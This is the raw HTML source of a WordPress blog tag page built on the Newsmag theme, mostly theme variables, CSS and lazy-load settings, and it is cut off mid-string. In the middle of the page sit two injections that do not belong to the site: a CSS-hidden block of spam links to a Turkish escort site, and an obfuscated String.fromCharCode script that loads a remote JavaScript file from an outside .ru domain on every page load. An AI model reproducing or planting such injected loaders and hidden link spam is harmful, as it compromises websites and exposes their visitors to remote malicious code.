var td_get_template_directory_uri="https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#751e97";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="de297c6719";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #751e97;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #751e97;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #751e97;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #751e97;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #751e97 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #751e97;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #751e97 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #751e97;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .white-popup-block:before {
        background-repeat: repeat;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogistar.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/tag/darkshadows/",
                    "name": "DarkShadows"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-b92cced3-5daf-4f9f-a1de-8c4adcd2c52d: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-c86ab63b-0bfd-48a9-aa6b-7b157852a493: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-0aa6d82e-0d35-4081-a078-80964bcdd818: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-5cc478c7-e1c3-4bb6-8c10-7146d4fde702: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-c074e68d-1293-4388-b501-29dc55fd40f5: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-5e125093-cb28-4ac4-b452-4ef1ba60b422: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-c30b9fa7-afc6-44f2-b517-35536f1ad8d2: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-c7312b62-b2b2-4299-ba92-e73b25d314f5: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-de675f2d-6f6e-4976-b52f-d5cba3f799b5: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-1bd27ba4-5f94-4161-b83e-0b671eb04a74: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-82163e38-80df-4e2e-9937-e5d140d3f536: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-3f5669bd-f14b-4d72-a335-bc2def959d71: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-713d0034-7976-47d7-982f-b98313139b20: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-e47dfbcb-a92c-43a6-9024-450a82a08f1f: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-663fd273-1f8f-4697-9c3a-a747e2faa669: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-5a94f673-ce12-4c18-b383-6ca753af5ca9: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-3cf21108-f88f-4d7a-a7ec-c3e50fb7289b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-38d6b300-fcf7-4521-bb91-3611cc98e871: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-47811956-dc0d-4c0a-b2b7-4f6ff36d9795: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-f7520dbb-39bd-49d8-86e5-fb4428fac998: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-a30fcf84-64ce-48d6-87d9-df9e95e800bc: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-b2de8833-27fa-42a9-bb3b-578c1010c676: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-6139f78b-c578-432b-bb12-0ab341460bb0: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-c1593740-537e-4df9-8311-be23c75809dc: url('https://www.blogistar.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-7feb1c82-f79c-4316-8fbb-397d1e5866f3: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-2872af9a-e450-4bfd-a854-0bc887326c37: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-b92cced3-5daf-4f9f-a1de-8c4adcd2c52d: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"b92cced3-5daf-4f9f-a1de-8c4adcd2c52d","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-c86ab63b-0bfd-48a9-aa6b-7b157852a493: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"c86ab63b-0bfd-48a9-aa6b-7b157852a493","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-0aa6d82e-0d35-4081-a078-80964bcdd818: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"0aa6d82e-0d35-4081-a078-80964bcdd818","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-5cc478c7-e1c3-4bb6-8c10-7146d4fde702: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"5cc478c7-e1c3-4bb6-8c10-7146d4fde702","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-c074e68d-1293-4388-b501-29dc55fd40f5: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"c074e68d-1293-4388-b501-29dc55fd40f5","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-5e125093-cb28-4ac4-b452-4ef1ba60b422: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"5e125093-cb28-4ac4-b452-4ef1ba60b422","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-c30b9fa7-afc6-44f2-b517-35536f1ad8d2: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"c30b9fa7-afc6-44f2-b517-35536f1ad8d2","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-c7312b62-b2b2-4299-ba92-e73b25d314f5: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"c7312b62-b2b2-4299-ba92-e73b25d314f5","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-de675f2d-6f6e-4976-b52f-d5cba3f799b5: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"de675f2d-6f6e-4976-b52f-d5cba3f799b5","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-1bd27ba4-5f94-4161-b83e-0b671eb04a74: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"1bd27ba4-5f94-4161-b83e-0b671eb04a74","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-82163e38-80df-4e2e-9937-e5d140d3f536: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"82163e38-80df-4e2e-9937-e5d140d3f536","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-3f5669bd-f14b-4d72-a335-bc2def959d71: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"3f5669bd-f14b-4d72-a335-bc2def959d71","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-713d0034-7976-47d7-982f-b98313139b20: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"713d0034-7976-47d7-982f-b98313139b20","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-e47dfbcb-a92c-43a6-9024-450a82a08f1f: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"e47dfbcb-a92c-43a6-9024-450a82a08f1f","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-663fd273-1f8f-4697-9c3a-a747e2faa669: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"663fd273-1f8f-4697-9c3a-a747e2faa669","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-5a94f673-ce12-4c18-b383-6ca753af5ca9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"5a94f673-ce12-4c18-b383-6ca753af5ca9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-3cf21108-f88f-4d7a-a7ec-c3e50fb7289b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"3cf21108-f88f-4d7a-a7ec-c3e50fb7289b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-38d6b300-fcf7-4521-bb91-3611cc98e871: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"38d6b300-fcf7-4521-bb91-3611cc98e871","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-47811956-dc0d-4c0a-b2b7-4f6ff36d9795: 